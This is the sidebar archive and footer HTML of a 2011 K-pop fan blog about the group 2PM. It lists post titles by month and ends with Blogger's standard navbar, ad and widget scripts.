<li><a href='https://davidnins.blogspot.com/2011/08/cfbts-lotte-duty-free-shop-cf-making.html'>[CF][BTS] Lotte Duty Free Shop CF Making Film. Par...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-2pm-to-perform-on-japans-music.html'>[News] 2PM to perform on Japan&#8217;s &#8216;Music Station&#8217; t...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-hong-suk-chun-reveals-that-2pms.html'>[News] Hong Suk Chun reveals that 2PM&#8217;s Junho reje...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainment-2pm-q-from-sony-music.html'>[Entertainment] 2PM Q&amp;A from Sony Music Shop+Notes</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenteng-090726-2pm-teaching.html'>[Entertainment][ENG] 090726 2PM Teaching Again and...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-2pm-talks-of-animals-they-could.html'>[News] 2PM talks of animals they could resemble</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmentme2day-chansung-and.html'>[Entertainment][me2day] Chansung and Seulong pose ...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-banana-republic-classy-present-2pm.html'>[News] Banana Republic &amp; CLASSY. present 2PM in LO...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/fanart-2pm-show-episode-7-with-2am.html'>[Fanart] 2PM Show Episode 7 with 2AM</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenttwitter-wooyoung-jokwon.html'>[Entertainment][Twitter] Wooyoung, Jokwon and Nick...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/poster-2pm-your-man-are-you-my-girl.html'>[Poster] 2PM &quot;I&#39;m Your Man. Are You My Girl?&quot;</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/poster-2pm-hands-up-cover.html'>[Poster] 2PM Hands Up Cover</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-2pm-your-man-tops-all-tower-records.html'>[News] 2PM &quot;I&#39;m Your Man&quot; Tops all Tower Records</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-2pm-prove-their-excellent-teamwork.html'>[News] 2PM prove their excellent teamwork among gr...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-fans-express-concern-over-2pms.html'>[News] Fans express concern over 2PM&#8217;s Taecyeon an...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenttwitter-nichkhun-said-he.html'>[Entertainment][Twitter] Nichkhun said he is the P...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-2pm-hands-up-asia-tour-schedule.html'>[News] 2PM&#39;s Hands Up Asia Tour Schedule</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-update-list-of-confirmed-artists.html'>[News] [UPDATE - List of Confirmed artists] Top K-...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/poster-2pm-card-black-angel-series.html'>[Poster] 2PM Card. Black Angel Series.</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/poster-2pm-your-man-photobook.html'>[Poster] 2PM &quot;I&#39;m Your Man&quot; Photobook</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenteng-kbs-world-star-date-up.html'>[Entertainment][ENG] KBS World Star Date: &quot;Hands U...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/live-110818-jyp-nation-in-japan.html'>[Live] 110818 JYP Nation in Japan</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-photos-of-top-k-pop-stars-snsd.html'>[NEWS] Photos of Top K-Pop Stars (SNSD, 2NE1, 2PM)...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-2pm-and-miss-promote-shopping-in.html'>[News] 2PM and Miss A Promote Shopping in Korea</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenteng-110804-kbs-happy.html'>[Entertainment][ENG] 110804 KBS Happy Together Ep ...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-nation-in-japan-press-conference.html'>[News] &#39;JYP Nation in Japan&#8217; press conference draw...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainment-2pm-and-their-lucky-pets.html'>[Entertainment] 2PM and their lucky pets</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmentbts-2pm-caribbean-bay-cf.html'>[Entertainment][BTS] 2PM Caribbean Bay CF making f...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/album-release-2pm-i-your-man-japanese.html'>[Album Release] 2PM I&#39;m Your Man (Japanese Version)</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-2pm-after-school-appear-on-oricon.html'>[News] 2PM &amp; After School appear on Oricon Chart</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-jyp-nation-artists-head-over-to.html'>[News] JYP Nation artists head over to Japan for &#8216;...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenteng-hjm-2pm-your-man.html'>[Entertainment][ENG] HJM 2PM &quot;I&#39;m Your Man&quot; Ringto...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/teaser-2pm-show-episode-7.html'>[Teaser] 2PM Show Episode 7</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/mv-2pm-i-your-man-dance-version-album-i.html'>[M/V] 2pm I&#39;m Your Man (Dance Version) [Album: I&#39;m...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenteng-110802-110811-ask-2pm.html'>[Entertainment][ENG] 110802 &amp; 110811 Ask 2PM</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-snsds-jessica-2pms-taecyeon.html'>[News] SNSD&#8217;s Jessica &amp; 2PM&#8217;s Taecyeon spotted tog...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/live-110815-2pm-incheon-korean-music.html'>[Live] 110815 2PM @Incheon Korean Music Wave 2011</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenttwitter-taecyeon-and-junho.html'>[Entertainment][Twitter] Taecyeon and Junho at the...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-2pm-in-idol-sports-competition-2011.html'>[News] 2PM in Idol Sports Competition 2011</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainment-behind-stories-2pm.html'>[Entertainment] Behind the Stories 2PM Edition 2. ...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/fanart-2pm-series.html'>[Fanart] 2PM &quot;Cosmo&quot; Series</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-check-out-after-school-2pms-junho.html'>[News] Check out After School &amp; 2PM&#8217;s Junho cameo ...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/poster-2pm-on-hanako-magazine.html'>[Poster] 2PM on Hanako Magazine</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/posterfanart-2pm-series.html'>[Poster][Fanart] 2PM &quot;Nepa&quot; Series</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainment-behind-stories-of-2pm.html'>[Entertainment] Behind Stories of 2PM Edition 1. W...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenttwitter-chansung-takes.html'>[Entertainment][Twitter] Chansung takes a selca wi...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenteng-hello-teacher-sane-2pm.html'>[Entertainment][ENG] Hello Teacher SanE 2PM Comeba...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmentbts-2pm-lookoptical-cf.html'>[Entertainment][BTS] 2PM Lookoptical CF Making film</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenttwitter-110809-2pm-kim.html'>[Entertainment][Twitter] 110809 2PM Kim Junsu uplo...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-2pm-to-go-back-in-time-for-show.html'>[News] 2PM to go back in time for &#39;2PM Show&#39;</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-110808-2pm-to-appear-as-monthly.html'>[News] 110808 2PM To Appear as Monthly Guests on S...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/teaser-2pm-show-episode-6.html'>[Teaser] 2PM Show Episode 6</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenttwitter-twitter.html'>[Entertainment][Twitter] Twitter Conversations Bet...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenteng-2pm-sbs-kpop-star.html'>[Entertainment][ENG] 2PM SBS KPOP STAR Interview</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/cf-2pm-lotte-duty-free-japanese-version.html'>[CF] 2PM Lotte duty free (Japanese Version)</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenteng-2010-cinderella-sister.html'>[Entertainment][ENG] 2010 Cinderella&#39;s Sister Kdra...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/livefancam-110806-2pm-performing-your.html'>[Live][Fancam] 110806 2PM performing &quot;I&#39;m Your Man...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/cfbts-it-skin-2pm-nichkhun.html'>[CF][BTS] It&#39;s Skin &quot;Kiss&quot; (2PM Nichkhun)</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenttwitter-nichkhun-whips-out.html'>[Entertainment][Twitter] Nichkhun whips out his &#39;g...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenteng-110807-2pm-song-to.html'>[Entertainment][ENG] 110807 2PM &#39;s &quot;Milk Song&quot; to ...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-2pm-performed-necktie-dance-for.html'>[News] 2PM performed necktie dance for the first t...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenttwitter-2pms-junsu-puckers.html'>[Entertainment][Twitter] 2PM&#8217;s Junsu puckers up to...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/live-110806-2pm-hands-up-talk-heartbeat.html'>[Live] 110806 2PM - Hands UP + Talk + Heartbeat + ...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenteng-star-date-guerilla.html'>[Entertainment][ENG] Star Date Guerilla Interview ...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-uee-chansungs-scene-from-happy.html'>[News] UEE &amp; Chansung&#8217;s scene from &#8220;Happy Together...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-child-actress-ahn-seo-hyun-gets.html'>[News] Child actress Ahn Seo Hyun gets protective ...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenteng-2009-mnet-2pm-wild.html'>[Entertainment][ENG] 2009 Mnet 2PM Wild Bunny Show...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenteng-2008-2pm-idol-army.html'>[Entertainment][ENG] 2008 2PM Idol Army Show [Full...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenteng-2008-mnet-2pm2am-hot.html'>[Entertainment][ENG] 2008 Mnet 2pm/2am Hot Blood S...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/poster-2pm-in-elle-girl-japan-magazine.html'>[Poster] 2PM in Elle Girl Japan Magazine</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/newseng-2pm-congratulates-opening-of.html'>[News][ENG] 2PM Congratulates the opening of the K...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainment-110804-2pm-after-school.html'>[Entertainment] 110804 2PM &amp; After School in Happy...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainment-2pm-hands-up-mv-7-live.html'>[Entertainment] 2pm Hands Up M/V + 7 Live Performa...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/teaser-2pm-show-episode-5.html'>[Teaser] 2PM Show Episode 5</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenteng-dreamlike-invitation.html'>[Entertainment][ENG] Dreamlike invitation from 2PM...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-jyp-nation-are-practicing-hard-for.html'>[News] JYP Nation are practicing hard for their co...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-gaon-chart-releases-chart-rankings.html'>[News] Gaon Chart releases chart rankings for the ...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainment-110614-2pm-junho-on.html'>[Entertainment] 110614 2PM Junho on Strong Heart &amp;...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-after-schools-uee-has-crush-on.html'>[News] After School&#8217;s UEE has a crush on 2PM&#8217;s Cha...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/liveeng-110512-2pm-1st-japan-tour.html'>[Live][ENG] 110512 2PM 1st Japan Tour Concert + In...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-taecyeon-explains-pictures-of-2pm.html'>[News] Taecyeon explains the pictures of 2PM membe...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmentpic-2pm-recording-for.html'>[Entertainment][Pic] 2PM Recording for 110803 &quot;Hap...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-2pm-to-become-for-moon-brothers-on.html'>[News] 2PM to become &quot;dads&quot; for the Moon brothers ...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainmenteng-different-ending.html'>[Entertainment][ENG] Different ending versions for...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-2pm-necktie-dance-creates.html'>[News] 2PM&#39;s necktie dance creates excitement in J...</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/entertainment-card-photoshoot.html'>[Entertainment] &#39;2PM CARD&#39; Photoshoot</a></li>
<li><a href='https://davidnins.blogspot.com/2011/08/news-jia-miss-posts-photo-with-taecyeon.html'>[News] Jia (Miss A) posts a photo with Taecyeon (2PM)</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(58)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(98)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(77)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://davidnins.blogspot.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12460433293360378496' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Tips SEO Youtube 2019
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12460433293360378496' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/5779958606898327731?po\x3d4804614644333672560\x26origin\x3dhttps://davidnins.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
</div>
<div id='footer-bg'>
<div id='footer'>
  Copyright &#169; 2020 <a href='https://davidnins.blogspot.com/' title='David Nins Blog'>David Nins Blog</a> - <a alt='[Entertainment][Twitter] Twitter Conversations Between Nichkhun &amp; his little sister' href='' title='[Entertainment][Twitter] Twitter Conversations Between Nichkhun &amp; his little sister'>[Entertainment][Twitter] Twitter Conversations Between Nichkhun &amp; his little sister</a>
<span style='float:right;'> - <a alt='David Nins Blog Version Mobile' href='/?m=1' target='_blank' title='David Nins Blog Version Mobile'>David Nins Blog Version Mobile</a> - <a alt='Online Tool SEO Backlink Aga Thi Blog' href='http://aga-thi.blogspot.com/' target='_blank' title='Online Tool SEO Backlink Aga Thi Blog'>Aga Thi Blog</a> - <a alt='davidnins' href='http://davidnins.blogspot.com' target='_blank' title='davidnins'>davidnins</a></span>
</div></div>
</div>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY56rNJCEexDFlpdo90QUzjigoTn3A:1768485705502';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5779958606898327731','//davidnins.blogspot.com/2011/08/entertainmenttwitter-twitter.html','5779958606898327731');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5779958606898327731', 'title': 'David Nins Blog', 'url': 'https://davidnins.blogspot.com/2011/08/entertainmenttwitter-twitter.html', 'canonicalUrl': 'http://davidnins.blogspot.com/2011/08/entertainmenttwitter-twitter.html', 'homepageUrl': 'https://davidnins.blogspot.com/', 'searchUrl': 'https://davidnins.blogspot.com/search', 'canonicalHomepageUrl': 'http://davidnins.blogspot.com/', 'blogspotFaviconUrl': 'https://davidnins.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22David Nins Blog - Atom\x22 href\x3d\x22https://davidnins.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22David Nins Blog - RSS\x22 href\x3d\x22https://davidnins.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22David Nins Blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5779958606898327731/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22David Nins Blog - Atom\x22 href\x3d\x22https://davidnins.blogspot.com/feeds/4804614644333672560/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 